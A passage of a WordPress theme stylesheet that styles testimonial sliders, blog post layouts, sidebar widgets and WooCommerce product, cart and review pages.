.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left:50%;
	margin-left:-195px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
    right: 50%;
    margin-right: -195px;
}

/*** Portfolio Likes ***/
.tmicon-fa-heart-o::before {
    content: "\f08a";
}
.tmicon-fa-heart:before {
    content: "\f004";
}
[class^="tmicon-fa-"]:before, [class*="tmicon-fa-"]:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

div.themetechmount-portfolio-likes-wrapper .like-active {
	cursor: default;
}
a.themetechmount-portfolio-likes {
	color: #fff;
}


/*** Footer Twiiter Widget ***/
.widget_latest_tweets_widget p.tweet-text:before {
    content: "\f099";
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 20px;
    position: absolute;
    left: 0px;
    padding-top: 5px;
}
.widget.widget_latest_tweets_widget ul > li {
    position: relative;
    padding: 0px 0px 0px 28px;
}

/*** Classic BlogPost Layout ***/
.tm-meta-line img {
    border-radius: 50%;
    margin-right: 10px;
    width: 30px;
    height: 30px;
}

.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.cat-links,
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.comments-link{
	display:inline-block;
}
article.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore{
	float: left;
	padding-top: 3px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	display: block;	
}
.post.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm-blog-classic-box-content {
	padding: 0px;
    border: none;
    box-shadow: unset;
}
.post.themetechmount-box-blog-classic .tm-blogbox-cat{
	margin-bottom:15px;
}
.post.themetechmount-box-blog-classic .tm-blogbox-cat a {
    padding: 3px 17px;
    color: #fff;
    font-weight: 500;
    text-transform: capitalize;
    position: relative;
    z-index: 3;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    margin-bottom: 5px;
    display: inline-block;
    font-size: 13px;
	background-color: var(--tm-skincolor-bg);
}
.post.themetechmount-box-blog-classic .tm-blogbox-cat a:hover{
	color:#fff !important;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer {
    position: relative;
    padding: 14px 20px 6px;
    background-color: #fff;
	border-radius: 0px 0px 6px 6px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a {
    background-color: transparent;
    position: relative;
	padding-right:25px;
	display: inherit;
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.single .themetechmount-box-blog-classic .themetechmount-box-desc-text {
    border-bottom: none;
    padding: 0px;
}
article.themetechmount-box-blog-classic.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	padding-bottom: 20.7%;
}

.single-post .tm_tag_lists {
    float: right;
}
.themetechmount-box-blog-classic .tm-social-share-wrapper {
    z-index: 10;
    position: relative;
    float: left;
}
.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links ul li a {
    border-radius: 50%;
    border: none;
}
.single-tm_portfolio .tm-social-share-title {
    font-size: 18px;
    font-weight: 600;
	float: none;
}
.single-tm_portfolio .tm-social-share-links ul li a{
    height: 35px;
    width: 35px;
    line-height:35px;
    font-size: 14px;
    border-radius: 0;
	color: #8592a6;
	background-color: #fff;
}
.single-tm_portfolio .tm-social-share-links ul li a:hover{
	color: #fff;
}
.single-tm_portfolio .tm-social-share-links ul,
.single .themetechmount-box-blog-classic .tm-social-share-links ul {
   padding-right:0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
    position: initial;
    opacity: 1;
    visibility: visible;
    text-align: left;
	padding: 0px;
	width:auto;
	float: left;
}


/*** sortable button ***/
.themetechmount-boxes-portfolio.themetechmount-boxes-sortablebutton-round .tm-sortable-list .tm-sortable-link a {
	border-radius: 2em;
}
.site-footer .tm-textcolor-dark, 
.site-footer .tm-textcolor-dark .social-icons li:not:hover i, 
.site-footer .tm-textcolor-dark.themetechmount-fbar-btn-link i {
    color: rgba(0, 0, 0, 0.7);
}

/*** 

====================================================================
    Spcial section 
====================================================================

/*  topbar navigation menu */
.topbar-nav-menu{
    display: inline-block;
    list-style: none;
    margin: 0px;
    padding:0px;
}
.topbar-nav-menu li{
    display: inline;
    padding-left: 5px;
    padding-right: 5px;
}
.topbar-nav-menu li:first-child{
    padding-left: 0px;
}

/* transition global css */

.tm-header-style-infostack .kw-phone .ttm-custombutton a,
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before,
.themetechmount-boxes-row-wrapper .slick-arrow{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}


/* single Blockquote */

.single article.post blockquote:before {
    content: '';
    background-color: #343c5c;
    -webkit-mask: url(../images/blog-quote-01.svg) no-repeat 100% 100%;
    mask: url(../images/blog-quote-01.svg) no-repeat 100% 100%;
    -webkit-mask-size: cover;
    mask-size: cover;
    position: absolute;
    width: 60px;
    height: 42px;
    top: 35px;
    left: 0;
    right: 0;
    text-align: center;
    display: block;
    margin: 0 auto;
}
.single article.post blockquote {
    border-top: 4px solid var(--tm-skincolor-bg);
    display: block;
    padding: 92px 60px 19px 60px;
    position: relative;
    border-left: none;
    color: inherit;
    margin: 35px 0 35px 0px;
    font-weight: 400;
    font-size: 17px;
    line-height: 30px;
    text-align: center;
}
.single .wp-block-quote.is-large:not(.is-style-plain), .single .wp-block-quote.is-style-large:not(.is-style-plain) {
    margin: 35px 0 35px 0px;
    padding: 92px 60px 19px 60px;	
}
.themetechmount-box-desc-text .wp-block-quote.is-style-large:not(.is-style-plain),
.themetechmount-box-desc-text .wp-block-quote.is-large:not(.is-style-plain) {
	padding: 15px 25px;
}
.single article.post blockquote cite {
    font-size: 19px;
    line-height: 22px;
    margin-top: 11px;
    position: relative;
    font-weight: 700;
    padding-bottom: 15px;
}
.single article.post blockquote cite:before{
	content:unset;
}
.single article.post blockquote img{
	margin-top: 20px;
    margin-bottom: 15px;
	margin-left: 15px;
	float: none;
}
 article.post .entry-content blockquote p {
    margin-bottom: 0px !important;
	color: inherit;
}
blockquote h3 {
    font-size: 24px;
    line-height: 33px;
    font-weight: 400;
}
.single article.post blockquote .author-title {
	margin-top:-10px;
	padding-bottom:10px;
}

.single article.post .tm-quote-imgbox blockquote{
	background-color:transparent;
	font-size:16px;
	line-height:26px;
	font-weight:400;
	color:#fff;
	margin:0;
	padding:0 15px;
	border:none;
}
.single article.post .tm-quote-imgbox cite{
	color:#fff;
}

.single article.post .tm-quote-imgbox blockquote:before{
	content:unset;
}
.single article.post .tm-quote-imgbox blockquote:after{
	font-family: "tm-a3trip-icons";
    content: "\e842";
    position: absolute;
    bottom: 0px;
    right: 15px;
    font-size: 62px;
	color:#fff;
}

/* span tag for category widget */
.sidebar .widget_product_categories li,
.sidebar .widget_categories li {
	position: relative;
}
.sidebar .widget .wp-block-archives-list li a,
.sidebar .widget .wp-block-categories-list li a,
.sidebar .widget_recent_comments li.recentcomments,
.sidebar .widget_recent_entries a,
.sidebar .widget_meta a,
.sidebar .widget_categories a,
.sidebar .widget_product_categories a,
.sidebar .widget_archive li a,
.sidebar .widget_pages li a,
.sidebar .widget.widget_nav_menu li a {
    padding-left:0px;
	font-weight:500;
}
.sidebar .widget_product_categories li span, .sidebar .widget_categories li span {
    position: absolute;
    top: 16px;
    right: auto;
    left: auto;
    overflow: hidden;
    z-index: 1;
    font-size: 15px;
    letter-spacing: 0;
    font-weight: 600;
    line-height: 18px;
}
.sidebar .widget_product_categories li ul li span, .sidebar .widget_categories li ul li span {
    top:5px;	
}
.sidebar .widget li ul li.cat-item:before {
    top:1px;
}
.widget_categories.widget ul>li ul, .widget_nav_menu.widget ul>li ul, .widget_pages.widget ul>li ul {
    margin-top: 10px;
}
.sidebar .widget ul > li > ul > li:first-child {
    padding: 0;
    padding-top: 15px;
    padding-bottom: 15px;
    border-top: 1px solid rgba(0, 0, 0,0.07);
    border-bottom: 1px solid rgba(0, 0, 0,0.07);
	margin-top: -1px;
}
.sidebar .widget ul ul {
    margin-top: 15px;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.a3trip_contact_widget_wrapper) ul>li:last-child {
    padding-bottom:0px!important;
}
.sidebar .widget ul ul > li {
    padding-left: 7px;
    padding-right: 0;
}


/* recent post widget with hide feature image */

.footer .widget.tm-hide-feature-image ul.tm-recent-post-list{
	text-align:center;
}
.footer .widget.tm-hide-feature-image ul.tm-recent-post-list > li img{
	display: none;
}
/*** text align center ***/
.tm-textalign-center,
.tm-center-text {
	text-align:center;	
}

/* footer widget nav menu */

.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li{
    display: inline-block;
    width: calc( 50% - 2px);
    float: none;
	padding: 0px 0px 15px 0;
}

/*** Row, Column z-index ***/
.tm-zindex-0,
.tm-zindex-1,
.tm-zindex-2{
    position: relative;
}
.tm-zindex-0 {    
    z-index: unset;   
}
.tm-zindex-2 {    
    z-index: 2;
}
.tm-zindex-1 {   
    z-index: 1;
}


/*** 

====================================================================
	Woocommerce Section
====================================================================

 ***/
.main-holder .site-content ul.products{
	margin-right: -15px;
    margin-left: -15px;
}
.main-holder .site-content ul.products li.product{
	margin: 0;
	padding-right: 15px;
    padding-left: 15px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box{
    background-color: #fff;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
    margin-bottom: 35px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content{
    text-align: center;
    padding: 15px 0px 0px 0px;
    position: relative;
}
.main-holder .site-content ul.products li.product .woocommerce-loop-category__title, 
.main-holder .site-content ul.products li.product .woocommerce-loop-product__title, 
.main-holder .site-content ul.products li.product h3{
    display: inline;
	padding: 0;
    margin: 0;
    font-size:17px;
    padding-bottom: 0;
	line-height:25px;
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.main-holder .site-content ul.products li.product .price {
    margin: 0px;
    min-height: 20px;  
    font-size: 17px;   
    margin-top: 18px;
}
.tm-product-box-inner{
	position: relative;
	overflow: hidden;
}
/*** Woocommerce image hover effect content ***/
.main-holder .site-content ul.products li.product .tm-shop-icon>div {
    height: 48px;
    line-height: 46px;
    font-size: 14px;
    padding: 0;
    display: table-cell;
    vertical-align: middle;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    transition: all 500ms;
    -webkit-transition: all 500ms; 
    -moz-transition: all 500ms;
    -o-transition: all 500ms;
	background-color: #0b0c0c;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon>div {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn,
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-quickview-btn {
    width: 48px;
    font-size: 18px;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-add-to-cart-btn {
    transition-delay: 100ms;
    -webkit-transition-delay: 100ms;
    -moz-transition-delay: 100ms;
    -o-transition-delay: 100ms;
    border-left: 1px solid rgba(246, 246, 246, 0.18);
    border-right: 1px solid rgba(246, 246, 246, 0.18);
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn {
	transition-delay: 200ms;
    -webkit-transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    -o-transition-delay: 200ms;
}
.main-holder .site-content ul.products li.product .tm-shop-icon{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    display: table;
    width: 100%;
    max-width: 100%;
	z-index: 3;
	text-align: center;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon{
    visibility: visible;	
	margin-top: 0;
    bottom: 0;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button,
.main-holder .site-content ul.products li.product .add_to_cart_button {
    color: #fff;
    text-align: center;
    padding: 0;
    margin: 0;
    background: none;
    letter-spacing: 0;
    transition: none;
    padding-left: 0;
    font-size: 14px;
}

.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .add_to_wishlist:after,
.main-holder .site-content ul.products li.product .compare:after,
.main-holder .site-content ul.products li.product .yith-wcqv-button:after,
.main-holder .site-content ul.products li.product .product_type_external:after,
.main-holder .site-content ul.products li.product .product_type_grouped:after,
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after,
.main-holder .site-content ul.products li.product .product_type_variable:after{
    content: '\e837';
    font-family: "tm-a3trip-icons";
    position: absolute;
    left: -23px;
    text-align: center;
    font-size: 14px;
    margin-left: 0;
    border-width: 0;
    border-radius: 50%;
    top:0px;
    color: #fff;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
    content: '\e842';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:after{
    content: '\e838';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after{
    content: '\e81c';	
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product .yith-wcqv-button{
    position: absolute;
    right: -17px;
    font-size: 0;
    top: 17px;
    width: 30px;
    height: 30px;
    z-index: 1;
    display: block;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button {
    top: 12px;
    right: 6px;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after {
    left: 5px;
    top: 7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist{
    left: 41px;
    top: 13px;
    margin-top: -7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .ajax-loading{
    display: none !important;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.loading:after {
    font-family: WooCommerce;
    content: "\e01c";
    vertical-align: top;
    -webkit-font-smoothing: antialiased;
    font-weight: 400;
    position: absolute;
    top: 7px;
    left: -30px;
    right: auto;
    -webkit-animation: spin 2s linear infinite;
    -moz-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
    width: auto;
    height: auto;
    background: none;
    width: auto;
    height: auto;
    line-height: 0;
}
.main-holder .site-content ul.products li.product  a.added_to_cart {
    display: none;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
    margin-left: 0;
}
.main-holder .site-content .yith-wcwl-add-to-wishlist .feedback{
	display: none;
}
.main-holder .site-content ul.products li.product .product_type_grouped:after {
	content: '\e806';
}
.main-holder .site-content ul.products li.product .product_type_variable:after {
    content: '\e818';
    font-size: 17px;
    padding-left: 5px;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after {
	content: '\e826';
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
    content: '\E825'; 
}
.main-holder .site-content ul.products li.product .compare:after{
    content: '\E81D'; 
}
.main-holder .site-content ul.products li.product .add_to_wishlist:after{
    content: '\E838'; 
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after{
    content: '\e81c'; 
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
    margin-left: 7px;
}
.woocommerce .price .woocommerce-Price-amount,
.main-holder .site-content ul.products li.product .price del{
    color:#858585;
	font-size: 14px;
	display: inline-block;
}
.main-holder .site-content ul.products li.product div.clear {
	display: inline-block;
	opacity: 0;
    display: none;
 }
.tm-wrap-addto {
	display: inline-block;
}
.main-holder .site-content ul.products li.product .price ins{ 
    font-weight: normal;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:hover:after {
	color:#fff;
}
.single .main-holder .site-content span.featured.product-label,
#yith-quick-view-content .onsale,
.single .main-holder .site-content span.onsale,
.main-holder .site-content ul.products li.product .product-label {
	background: rgba(81, 173, 0, 0.92);
	color: #fff;
	font-size: 13px;
	padding: 0 10px;
	display: table;
	position: absolute;
	text-align: center;
	top: 20px;
	left: 20px;
	min-width: 50px;
	line-height: 26px;
	z-index: 5;
	min-height: auto;
	font-weight: normal;
	height: 26px;
	width: 55px;
	max-width: 55px;
	vertical-align: top;
	margin: 0;
}
.main-holder .site-content ul.products li.product .product-labels .product-label:first-child  {
	top: 20px;
}
.main-holder .site-content ul.products li.product .product-labels .product-label:nth-child(2)  {
	top:55px;
}
.single .main-holder .site-content span.featured.product-label {
    top: 45px;
    left: 12px;	
}
#yith-quick-view-modal .yith-wcqv-main{
	-webkit-box-shadow: none;
    box-shadow: none;
}
#yith-quick-view-close{
	font-size: 0px;
}
#yith-quick-view-close:after{
	content: '\E82D';
    font-family: "tm-a3trip-icons";
	font-size: 16px;
}
#yith-quick-view-close {
    border: none; 
    top: 10px;
    right: 10px;
    opacity: 1;
	color: #a7a7a7;
}
.main-holder #content.site-content ul.products li.product .products-entry {
	display: block;
    position: relative;
    overflow: hidden;
	margin-bottom: 35px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after {
	color:#fff;
}
.tm-sresults-cta-wrapper ul.products li.product .onsale,
.tm-sresults-cta-wrapper ul.products li.product .featured.product-label {
	width: 55px;
	max-width:55px;
}

/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
    background: none;
	background-color: #fff
}

/*** Woocemmerce star rating ***/
.woocommerce .comment-form-rating p.stars a,
.woocommerce .comment-form-rating p.stars a:hover,
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
	color: #f5cc26 !important;
}
.woocommerce .products .star-rating,
.woocommerce .star-rating{
    display: inline-block;
    margin: 0 0 .5em;
    float: none;
    text-align: center;
    width: 67px;
    margin: 0 auto;
    letter-spacing:3px;
	margin-top: 6px;
	margin-bottom: 10px;
	font-size: 10px;
}
.woocommerce ul.products li.product .star-rating{
    font-size: 10px;
    margin-top: 7px;
    display: block;
    text-align: center;
}
.woocommerce .widget.widget_products .star-rating {
	margin: 0;
	text-align: left;
	padding: 7px 0;
}
.woocommerce .widget.widget_products .star-rating,
.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating {
	width: 170px;
    margin: 0;
    padding-bottom: 0;
    margin-bottom: 5px!important;
}
/*** Woocemmerce notification ***/
#notification .success{
	padding: 21px 40px 21px 80px;
	margin-left: 10px;
	margin-right: 10px;
	box-shadow: 0 5px 20px rgba(0, 0, 0, 0.3);
	position: fixed;
	top: 37px;
	right: 20px;	
	border-radius: 0px;
	z-index: 999999;
}
#notification .success{
	max-width: 350px;
}
#notification .success{
	background: #FFFFFF url(../images/success.png) 25px center no-repeat;
}
#notification .close{
	float: none;
    position: absolute;
    right: 10px;
    top: 8px;
	opacity: 0.8;
}
.main-holder .site-content .woocommerce-ordering{
	margin-bottom: 36px;
}
.woocommerce .woocommerce-result-count{
	margin-top: 13px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single {
    background-color: #ffffff;
    border: 1px solid #e5e5e5;
    padding-right: 28px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__arrow{
    right: 0px;
}

/*** Woocemmerce Price ***/
.woocommerce .main-holder ul.products li.product .price .woocommerce-Price-amount{   
    font-size: 15px;
    color: #858585;
}
.woocommerce .price .woocommerce-Price-amount{   
    font-size: 15px;
	font-weight: 400;
}
.woocommerce .price del .woocommerce-Price-amount,
.woocommerce .main-holder ul.products li.product .price del .woocommerce-Price-amount{
	font-size: 15px;
	text-decoration: line-through;
	color:#858585;
}

/*** Woocemmerce Singel page ***/
.themetechmount-single-product-details{
    margin-bottom:70px;
}
.themetechmount-single-product-details:after{
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
.themetechmount-single-product-details .woocommerce-product-details__short-description{
    margin-top: 20px;
    margin-bottom:25px;
}
.themetechmount-single-product-info{
    padding-bottom: 30px;
}
.single-product .related.products{
    margin-top: -20px;
	margin-bottom: 25px;
}
.woocommerce div.product .product_title{
    font-size:30px;
	margin-bottom:8px;
}
.woocommerce div.product .summary .woocommerce-product-rating{
	margin-bottom: 15px;
}
.woocommerce .summary div[itemprop="description"]{
	margin-top: 15px;
}
.woocommerce .main-holder #content div.product .price del {
    color: #666666;
	font-size: 15px;
	display: inline-block;
}
.woocommerce .product_meta{
	padding-top: 17px;
    margin-top: 15px;
}
.woocommerce .summary .star-rating{
	float: left;
	margin-top: 10px;
	margin-right: 5px;
}
.woocommerce.single-product .summary .star-rating {
    display: block;
	font-size: 11px;
}
.woocommerce.single-product .summary .star-rating {
	margin-top: 9px;
}
.woocommerce .summary .compare.button {
	background-color: transparent;
	padding: 0;
    margin-left: 15px;
	font-weight: normal;
}
.woocommerce .main-holder #content .summary .compare.button:before {
	content: '\E81D';
    font-family: "tm-a3trip-icons";
	padding-right: 5px;
}
.woocommerce .summary form.cart{
	margin-top: 30px;
}
.woocommerce .main-holder #content .woocommerce-error .button, 
.woocommerce .main-holder #content .woocommerce-info .button, 
.woocommerce .main-holder #content .woocommerce-message .button{
    background-color: #0b0c0c;
    color: #fff;
    padding: 8px 15px;
    font-size: 11px;
    border-radius: 6px;
}
.summary .clear{
    display: none;
}

.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
   content: '\e81c';
   font-family: "tm-a3trip-icons";
   margin-right: 5px;
}
.single .main-holder #content div.product div.thumbnails a{
    width: 70px;   
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper{  
    margin-right: 10px;
}
.woocommerce .themetechmount-single-product-info .product_meta>span {
    display: block;
    width: 100%;
    padding-bottom: 7px;
	font-weight:500;
}
.woocommerce .themetechmount-single-product-info .product_meta .posted_in{  
    margin-right: 30px;
}
.woocommerce .product_meta .posted_in a{
	text-transform: none;	
}
.single .main-holder div.product form.cart div.quantity {   
    margin: 0 10px 0 0;
}
.woocommerce .quantity .qty {
    height:43px;
    width: 5.2em;
}
.single .main-holder div.product form.cart .woocommerce-grouped-product-list-item div.quantity {
	margin-left: 5px;
    padding-top: 1px;
    padding-bottom: 5px;
}
/*** Woocemmerce Tab ***/
.single .main-holder div.product .woocommerce-tabs ul.tabs li:after, 
.single .main-holder div.product .woocommerce-tabs ul.tabs li:before{
	display: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li {
    margin: 0 4px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:first-child {
    margin-left: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:last-child {
    margin-right: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs:before,
.single .main-holder div.product .woocommerce-tabs ul.tabs li{
	border: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
    margin-bottom: 30px;
    overflow: visible;
}
.single .main-holder #reviews #comments h2 {
    clear: none;
    margin-bottom: 25px;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
    border-radius: 0;
    margin-left:90px;
    background-color: #f4f7fb;
    border: 1px solid #f5f9fd;	
    position: relative;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text:before {
    position: absolute;
    top: 17px;
    width: 0;
    height: 0;
    border-width: 10px 12px 10px 0;
    border-style: solid;
    border-color: transparent #f5f9fd transparent #f5f9fd;
    z-index: 1;
    content: "";
    left: -12px;
}
.single .main-holder #content div.product .woocommerce-Reviews .star-rating{    
    float: right;
	width: 7.4em;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	margin-bottom: 15px;
}
.up-sells.products h2,
.single .main-holder .related.products h2 {
    font-size: 30px;
    line-height: 38px;
    padding-bottom: 10px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
    font-size: 24px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel{
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #fff; 
    margin-bottom: 0;	
}
.woocommerce-Reviews .select2-container{
    width: 154px !important;
}
.single .main-holder .summary form.cart{
	margin-bottom: 12px;
}
/*** Woocemmerce Cart Page ***/
.main-holder .site #content table.cart td.actions .input-text {
    width: 150px;
	padding: 9px 15px;
	cursor: unset;
}
.woocommerce-shipping-fields h3,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
.cross-sells h2,
.cart_totals h2{
	margin-bottom: 15px;
	font-size: 24px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
	display: block;
}
.woocommerce-shipping-fields h3 label,
.woocommerce form .form-row label{
	font-weight: 500;
}
.woocommerce form .form-row .input-checkbox {
    position: static;
}
.main-holder .site .cart-collaterals{
	margin-top: 60px;
    margin-bottom: 20px;
}
.woocommerce-checkout h3#order_review_heading {
	margin-bottom: 0px;
    margin-top: 15px;
}
/*** Woocemmerce Sidebar ***/
.woocommerce ul.cart_list li{
    padding: 8px 0;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total{
    padding: 12px 0 10px;
}

.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating{
	width: auto;
	margin: 0;
}
.woocommerce ul.product_list_widget li img {
    width: 50px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal{
    height: 4px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    top: -5px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a {
    font-weight: 500;
}
.woocommerce .widget_layered_nav ul li {
    padding: 0 0 12px;   
}
.woocommerce .widget_price_filter .price_slider_amount {
    margin-top: 38px;
}

.woocommerce .widget_price_filter .price_slider_amount {
    text-align: left;
}

/*** My wishlist ***/
.woocommerce .wishlist_table td.product-add-to-cart a{
	color: #fff;
	padding: 10px 0px;
}
.woocommerce table.shop_table {
    border-color: #ededed;
    border-radius: 0px;
	margin-top: 30px;
}
.woocommerce-cart .main-holder table.shop_table {
	margin-top: 0px;
}
.woocommerce table.wishlist_table {
    font-size: inherit;
	background-color: #fff;
    border: none;
}
.tm-wrap-addto {
	display: inline-block;
}
.main-holder .site-content ul.products li.product:hover .tm-product-overlay {
	opacity: .3;
	visibility: visible;
}
.main-holder .site-content ul.products li.product a img {
    margin: 0 0 0em;
	-webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product:hover a img {
    -webkit-transform: scale(1.1,1.1);
    -moz-transform: scale(1.1,1.1);
    -ms-transform: scale(1.1,1.1);
    -o-transform: scale(1.1,1.1);
    transform: scale(1.1,1.1);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product .price {
    margin-top: 0px;
}
.woocommerce .price .woocommerce-Price-amount {
    font-size: 15px;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    background-color: #f9f9f9;
    color: inherit;
    border: 1px solid #e7e7e7;
}
.single-product .woocommerce-error, .single-product .woocommerce-info, .single-product .woocommerce-message {
    margin-bottom: 55px;
}
.main-holder .site-content .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #e0e0e0;	
}
.main-holder .site-content .widget_shopping_cart .cart_list li a.remove,
.main-holder .site-content .woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 5px;
}
.woocommerce div.product form.cart .variations label {
    font-size: 15px;
    margin: 15px 0px 0px 10px;
    color: #232323;
    text-transform: capitalize;
}
.main-holder .site-content div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    margin-top: 5px;
    padding: 3px;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
